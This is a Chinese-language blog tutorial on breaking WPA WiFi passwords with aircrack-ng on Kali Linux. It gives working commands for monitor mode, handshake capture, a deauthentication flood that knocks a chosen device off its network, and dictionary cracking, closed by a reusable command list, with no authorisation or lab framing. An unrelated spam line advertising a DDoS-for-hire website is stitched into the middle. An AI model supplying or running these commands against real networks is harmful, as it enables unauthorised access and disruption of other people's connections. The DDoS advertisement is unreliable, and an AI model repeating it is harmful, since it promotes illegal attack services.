

開始前,先連上無線網卡,因爲虛擬機中的kali系統不用調用筆記本自帶的無線網卡,所以需要一個外接無線網卡,然後接入kali系統。



輸入 ifconfig -a 查看網卡,多了個 wlan0,說明網卡已經適配好,不然可能是驅動有問題。



開啓monitor模式,這裏有些進程會影響到monitor模式的開啓,如果開啓成功可忽略,不然就依提示操作。



按提示操作的結果:

監聽網絡,完了 Ctrl+C 退出。

主要參數說明:

#BSSID :路由器、AP的MAC地址

# PWR :信號強度,一看就是越小越強了

# #Data :傳輸的數據大小,大的可能在下載或看視頻什麼的

# CH :無線信道,要看準

# ENC :加密協議,自WPA2協議爆出重大安全漏洞,現已經出WPA3,坐等更新

# ESSID :這個就不用多說了,wifi名稱,有中文可能會出現亂碼哈

3. 目標有了,開始對其進行cap包的監聽和獲取,這裏要讓其中連接的設備重連才能抓包其握手包,可以慢慢等待,也可以使用deauth洪水***。

root@huan:~#airodump-ng -c 9 --bssid 78:11:DC:10:4F:66 -w /root/桌面/wuxianpj/handshake/wlan0mon

// -w 後面的路徑是存放握手包的

4. 另起窗口,我們用deauth洪水***,讓其中的一臺設備掉線,它掉線後會自動連接(除非別人在wifi設置中勾選掉了自動連接)

root@huan:~#aireplay-ng -0 20 -c 6C:88:14:F2:47:8C -a 78:11:DC:10:4F:66 wlan0mon

// -0 death模式,20爲***次數,也可以設爲0,就是一直***

// -c 這裏自然就是連接上的某臺設備的MAC地址了,指定它,我們讓它穩穩地掉線。

5. 看圖,不廢話

6. 話不多說,上字典(關鍵東西),讓它慢慢破去吧

ddos,www.33ddos.com,大金DDOS網頁端,國內DDOS網頁端www.33ddos.com

root@huan:~#aircrack-ng -w /root/桌面/wuxianpj/zidian/wordlist.txt /root/桌面/wuxianpj/handshake/-02.cap

7. 沒錯下一步操作,退出monitor模式,別忘了喔

aircrack-ng 爆破wifi密碼 - 命令清單

~#airmon-ng start [網卡] //開啓monitor模式

~#airodump-ng [網卡] //捕獲附件的wifi信息

~#airodump-ng -c [信道]--bssid [路由器MAC] -w [handshake-path] [網卡]

~#aireplay-ng -0 [***次數值] -c [某連接設備MAC] -a [路由器MAC] [網卡]

~#aircrack-ng -w [字典-path] [破解的目標握手包-path]

~#airmon-ng stop [網卡] //退出monitor模式